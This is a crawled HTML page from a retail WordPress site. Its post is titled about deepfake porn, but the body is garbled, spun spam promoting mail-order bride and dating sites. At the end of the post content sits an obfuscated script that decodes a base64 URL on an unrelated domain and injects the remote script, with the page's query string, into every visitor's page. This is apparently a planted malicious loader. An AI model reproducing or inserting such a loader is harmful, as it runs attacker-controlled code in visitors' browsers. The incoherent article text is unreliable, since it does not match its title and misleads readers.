

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retailcottage.com/2023/06/22/we-shouldnt-need-to-accept-being-in-deepfake-porn/
body_size: 57038
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://retailcottage.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>We Shouldnt Need to Accept Being in Deepfake Porn &#8211; retailcottage.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Feed" href="https://retailcottage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Comments Feed" href="https://retailcottage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; We Shouldnt Need to Accept Being in Deepfake Porn Comments Feed" href="https://retailcottage.com/2023/06/22/we-shouldnt-need-to-accept-being-in-deepfake-porn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retailcottage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retailcottage.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css'  href='https://retailcottage.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css'  href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css'  href='https://retailcottage.com/wp-content/themes/electro/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=3.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/retailcottage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://retailcottage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://retailcottage.com/wp-json/wp/v2/posts/2844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retailcottage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retailcottage.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.5.1" />
<link rel="canonical" href="https://retailcottage.com/2023/06/22/we-shouldnt-need-to-accept-being-in-deepfake-porn/" />
<link rel='shortlink' href='https://retailcottage.com/?p=2844' />
<link rel="alternate" type="application/json+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2023%2F06%2F22%2Fwe-shouldnt-need-to-accept-being-in-deepfake-porn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2023%2F06%2F22%2Fwe-shouldnt-need-to-accept-being-in-deepfake-porn%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-2844 single-format-standard theme-electro woocommerce-no-js right-sidebar blog-default wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down d-none d-xl-block">
            <div class="container clearfix">
            <ul id="menu-top-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a title="Welcome To Retailcottage" href="#">Welcome To Retailcottage</a></li>
</ul><ul id="menu-top-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-23" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a title="Shop" href="https://retailcottage.com/"><i class="fas fa-cart-arrow-down"></i>Shop</a></li>
<li id="menu-item-22" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My account" href="https://retailcottage.com/my-account/"><i class="fas fa-user-alt"></i>My account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">			<div class="header-site-branding">
				<a href="https://retailcottage.com/" class="header-logo-link">
					<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
        </div>
<form class="navbar-search" method="get" action="https://retailcottage.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect' >
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="beauty-personal-care">Beauty &amp; Personal care</option>
	<option class="level-0" value="office-supplies">Office Supplies</option>
	<option class="level-0" value="sports-outdoor">Sports &amp; Outdoor</option>
	<option class="level-0" value="home-kitchen">Home &amp; Kitchen</option>
	<option class="level-0" value="pet-supplies">Pet Supplies</option>
	<option class="level-0" value="toys-games">Toys &amp; Games</option>
	<option class="level-0" value="health-personal-care">Health &amp; Personal Care</option>
	<option class="level-0" value="groceries">Groceries</option>
	<option class="level-0" value="household-laundry">Household Laundry</option>
	<option class="level-0" value="household">Household</option>
	<option class="level-0" value="personal-hygiene">personal hygiene</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://retailcottage.com/2023/06/22/we-shouldnt-need-to-accept-being-in-deepfake-porn/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://retailcottage.com/wishlist/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://retailcottage.com/cart/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons --></div><div class="electro-navigation row ">
            <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
                </a>
                <ul id="menu-departments-1" class="dropdown-menu yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>        <div class="secondary-nav-menu col electro-animate-dropdown position-relative">
        <ul id="menu-secondary" class="secondary-nav yamm"><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1362"><a title="Shop" href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="Contact Us" href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul>        </div>
                </div>        </div>

                    <div class="handheld-header-wrap container hidden-xl-up d-xl-none">
                <div class="handheld-header-v2 row align-items-center handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments-2" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://retailcottage.com/" class="header-logo-link">
                    <img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://retailcottage.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://retailcottage.com/my-account/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://retailcottage.com/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://retailcottage.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://retailcottage.com/category/uncategorized/">Uncategorized</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>We Shouldnt Need to Accept Being in Deepfake Porn</nav><div class="site-content-inner row">		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			<article id="post-2844" class="post-2844 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
		<h1 class="entry-title">We Shouldnt Need to Accept Being in Deepfake Porn			<span class="comments-link"><a href="https://retailcottage.com/2023/06/22/we-shouldnt-need-to-accept-being-in-deepfake-porn/#comments">2</a></span>
		</h1>		<div class="entry-meta">
							<span class="cat-links">
					<a href="https://retailcottage.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</span>
			
			
			<span class="posted-on"><a href="https://retailcottage.com/2023/06/22/we-shouldnt-need-to-accept-being-in-deepfake-porn/" rel="bookmark"><time class="entry-date published" datetime="2023-06-22T00:00:00+00:00">June 22, 2023</time> <time class="updated" datetime="2024-09-19T17:18:33+00:00">September 19, 2024</time></a></span>
			
			
		</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;"> Articles </p>
<ul class="toc_list">
<li> <a href="#toc-0"> How to find a Ukrainian bride-to-be? </a> </li>
<li> <a href="#toc-1"> Mail Order Brides </a> </li>
</ul></div>
<p> Translations permit you to easily communicate with women through phone, discussion, and online video on the site. When you’ve replied the initial queries, you can make your profile by simply entering a message, birthday, and e-mail. Following that, you can make your profile and start searching for and talking with Slavic girls online. You can communicate with  <a href="https://datingguru.org/china-brides/">http://datingguru.org/china-brides/</a>  the women on this site through many forms of contact, including chat, mail, messages or calls, video,    and by sending virtual gifts. This genuine mail buy bride site is one of the best options with regards to authenticity and safety against scams as the company investigations the photos and user profiles of those just who sign up for the website. </p>
<p> <img class="aligncenter" style="display: block;margin-left:auto;margin-right:auto;" src="[data-uri]" width="303px" alt="find a wife online"></p>
<p> Those activities can enter into your life with attractive Latin -mail order birdes-to-be. It is has confirmed, the devotedness of Asian European wedding brides can not be in contrast to other ladies around the world. Ukrainian brides, for instance ,    are regarded as one of the most attractive ladies on the planet.    You ought to be thus fortunate to her man, as you relates to the most happy man within your continent. If you’re inquisitive about finding the joy with Eastern Eu Ladies just for marriage but don’t know how to win the hearts of Far eastern European girls. So , you will discover mainly three categories of users on on-line international online dating sites. Some of them will be true, some of them are just fallacies, and we need to dispel some for you as well as the other people at this point foreign beauties with serenity in your hearts. </p>
<h2 id="toc-0"> How to find a Ukrainian new bride? </h2>
<p> In her work, the lady    generally uses the techniques of speed seeing and online dating. Susan is more interested in building long-term interactions. Hundreds of men from all over the world acknowledge that Russian mail order    brides happen to be attractive and sexy. </p>
<ul>
<li> The support team may be the professionals, to help you with services and offer recommendations. </li>
<li> Powerful laws will be exactly what the victims of deepfake porn need. </li>
<li> The lady added, &#8220;I came from a blended relatives&#8230; We have knowledge. &#8221; </li>
<li> Worldwide marriage and dating need plenty of communication as you have to know your date better before continuing your relationships or perhaps taking these to the next level. </li>
<li> Exclusively with your loved one, you can be absolutely honest, end up being yourself, take it easy. </li>
<li> Chinese accomplished women and captivating Korean available singles can make you crazy with their scorching natures and strong existence desires. </li>
</ul>
<p> For example , seek out interlocutors, good friends to attend occasions together, develop your interpersonal    group of friends. It is highly likely that your future partner    will be among your brand new acquaintances. Susan Winter is usually an expert in the psychology of an relationship. </p>
<h3 id="toc-1"> Mailbox Order Birdes-to-be </h3>
<p> Let’s explore the testimonies of four well-known women of Ukraine who have excelled within their respective domains and received international approval. Also, a lot of men overlook compression costs when their    new wife gets to their country. You will want to make her feel in the home, which will quite possibly mean re-decorating and buying her    details that your woman may not also have or did not need in her home country, like a car. </p>
<p><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script></p>
		</div><!-- .entry-content -->
			</article><!-- #post-## -->
				<div class="post-author-info">
				<div class="media d-md-flex">
					<div class="media-left media-middle">
						<a href="https://retailcottage.com/author/admin/">
							<img alt='' src='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy'/>						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading"><a href="https://retailcottage.com/author/admin/">admin</a></h4>
						<p></p>
					</div>
				</div>
			</div>
			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://retailcottage.com/2023/06/21/2705/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Previous Post</a></div><div class="nav-next"><a href="https://retailcottage.com/2023/06/23/when-should-you-be-specialize-in-online-dating/" rel="next">When should you Be Specialize in Online Dating &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			2 Comments		</h2>

		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-132187">
			<div class="media d-md-flex">
				<div class="gravatar-wrapper media-left">
